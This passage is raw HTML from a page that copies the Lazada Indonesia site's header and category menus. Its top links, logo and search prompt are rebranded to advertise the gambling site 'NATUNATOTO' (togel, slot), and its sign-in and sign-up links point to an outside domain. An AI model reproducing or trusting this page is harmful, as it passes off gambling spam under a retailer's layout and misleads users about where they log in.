		window.g_config.voyagerVersion = "2";
		window.g_config.voyagerEnv = "product";
		window.g_config.channel = "pdp";
		window.g_config.showPcSearchboxHotWords = true;
		</script>
		<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
			<div .site-nav { min-width: 1188px; background-color: rgba(102, 61, 135, 0.8) }>
				<div class="lzd-header" data-spm="header" data-tag="links">
					<div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
						<div class="lzd-header-content">
							<div class="lzd-links-bar" id="topActionLinks">
								<div class="links-list header-content ID id">
									<div class="top-links-item" id="topActionInternalFeedback" style="display: none;"> <a class="highlight" target="_blank" href="https://keystoneclub.tokyo/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">Link Resmi NATUNATOTO</a> </div>
									<div class="top-links-item" id="topActionFeedback"> <a target="_blank" href="https://keystoneclub.tokyo/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #000000;">NATUNATOTO</a> </div>
									<div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"> <span><a href="https://keystoneclub.tokyo/" style="color: #000000;">SITUS TOTO</a></span> </div>
									<div class="top-links-item" id="topActionSell"> <a class="black" href="https://keystoneclub.tokyo/" style="color: #000000;">TOGEL SLOT</a> </div>
									<div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3"> <span><a href="https://keystoneclub.tokyo/" style="color: #000000;">SLOT 4D</a></span> </div>
									<div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4"> <span><a href="https://keystoneclub.tokyo/" style="color: #000000;">SLOT GACOR</a></span>
										<div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
											<div class="top-popup-content lzd-track-content">
												<div id="topActionMyLastOrder"></div>
												<div class="track-title">Situs Gacor Terpercaya</div>
											</div>
										</div>
									</div>
									<div class="top-links-item" id="anonLogin"> <a href="https://nklink.site/loginnatuna" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">SIGN-IN</a> </div>
									<div class="top-links-item grey" id="anonSignup"> <a href="https://nklink.site/loginnatuna" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">SIGN-UP</a> </div>
								</div>
							</div>
							<div class="lzd-logo-bar">
								<div class="logo-bar-content header-content">
									<div class="lzd-logo-content">
										<a href="https://keystoneclub.tokyo/" data-spm="dhome"> <img src="https://keystoneclub.tokyo/logonatunatoto.png" alt="Logo Situs NATUNATOTO" style="object-fit: contain; width: 100%; height: auto;" /> </a>
									</div>
									<div class="lzd-nav-search" data-spm="search">
										<input type="text" class="input-search" placeholder="Cari Kami di Google: NATUNATOTO" />
										<div class="container-icon">
											<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
												<path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
												<path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
											</svg>
										</div>
										<div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
									</div>
									<div class="lzd-nav-menu-redmart" style="display: none;">
										<div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
											<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
												<div class="lzd-site-menu-nav-container">
													<div class="lzd-site-menu-nav-category">
														<a href="https://keystoneclub.tokyo/"> <span class="lzd-site-menu-nav-category-text">Kategori</span> </a>
														<div class="lzd-site-menu-nav-menu">
															<div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
																<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
																	<ul class="lzd-site-menu-root" data-spm="cate">
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
																			<a> <span>Peralatan Elektronik</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
																			<a> <span>Aksesoris Elektronik</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
																			<a> <span>Fashion &amp; Aksesoris Wanita</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
																			<a> <span>Fashion &amp; Aksesoris Pria</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
																			<a> <span>Fashion &amp; Aksesoris Anak</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
																			<a> <span>Kesehatan &amp; Kecantikan</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
																			<a> <span>Bayi &amp; Mainan</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
																			<a> <span>TV &amp; Elektronik Rumah</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
																			<a> <span>Keperluan Rumah &amp; Gaya Hidup</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
																			<a> <span>Kebutuhan Rumah Tangga</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
																			<a> <span>Olahraga &amp; Outdoor</span> </a>
																		</li>
																		<li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
																			<a> <span>Otomotif</span> </a>
																		</li>
																		<ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
																			<li class="sub-item-remove-arrow" data-cate="cate_1_1">
																				<a href="https://www.lazada.co.id/beli-handphone"> <span>Handphone</span> </a>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
																				<a href="https://www.lazada.co.id/shop-beli-laptop/"> <span>Laptop</span> </a>
																				<script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
																				<a href="https://www.lazada.co.id/beli-komputer/"> <span>Desktop</span> </a>
																				<script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
																				<a href="https://www.lazada.co.id/beli-kamera/"> <span>Kamera</span> </a>
																				<script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
																				<a href="https://www.lazada.co.id/shop-gaming-konsol/"> <span>Game Console</span> </a>
																				<script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
																				<a href="https://www.lazada.co.id/beli-gadget/"> <span>Gadget</span> </a>
																				<script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}] </script>
																			</li>
																			<li class="sub-item-remove-arrow" data-cate="cate_1_7">
																				<a href="https://www.lazada.co.id/beli-tablet-2"> <span>Tablet</span> </a>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
																				<a href="https://www.lazada.co.id/beli-aksesori-handphone"> <span>Aksesoris Handphone</span> </a>
																				<script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
																				<a href="https://www.lazada.co.id/beli-aksesori-komputer/"> <span>Aksesoris Komputer</span> </a>
																				<script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
																				<a href="https://www.lazada.co.id/shop-audio/"> <span>Audio</span> </a>
																				<script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
																				<a href="https://www.lazada.co.id/shop-perangkat-pintar/"> <span>Aksesoris Berteknologi</span> </a>
																				<script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
																				<a href="https://www.lazada.co.id/beli-aksesoris-2/"> <span>Aksesoris Kamera</span> </a>
																				<script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
																				<a href="https://www.lazada.co.id/shop-penyimpanan-data/"> <span>Penyimpanan Data</span> </a>
																				<script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
																				<a href="https://www.lazada.co.id/beli-printers/"> <span>Printer</span> </a>
																				<script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
																				<a href="https://www.lazada.co.id/beli-aksesori-handphone/"> <span>Aksesoris Tablet</span> </a>
																				<script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
																				<a href="https://www.lazada.co.id/beli-komponen-komputer/"> <span>Komponen Komputer</span> </a>
																				<script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
																				<a href="https://www.lazada.co.id/pakaian-wanita/"> <span>Pakaian Wanita</span> </a>
																				<script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
																				<a href="https://www.lazada.co.id/baju-muslim-wanita/"> <span>Baju Muslim</span> </a>
																				<script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
																				<a href="https://www.lazada.co.id/lingerie-baju-tidur/"> <span>Lingerie, Baju Tidur &amp; Santai</span> </a>
																				<script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
																				<a href="https://www.lazada.co.id/sepatu-wanita/"> <span>Sepatu Wanita</span> </a>
																				<script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
																				<a href="https://www.lazada.co.id/aksesoris-wanita/"> <span>Aksesoris</span> </a>
																				<script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
																				<a href="https://www.lazada.co.id/tas-wanita/"> <span>Tas Wanita</span> </a>
																				<script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
																				<a href="https://www.lazada.co.id/beli-perhiasan-wanita/"> <span>Perhiasan Wanita</span> </a>
																				<script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}] </script>
																			</li>
																			<li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
																				<a href="https://www.lazada.co.id/beli-jam-tangan-wanita/"> <span>Jam Tangan Wanita</span> </a>
																				<script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}] </script>
																			</li>
																		</ul>
																		<ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
																			<li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
																				<a href="https://www.lazada.co.id/pakaian-pria/"> <span>Pakaian Pria</span> </a>
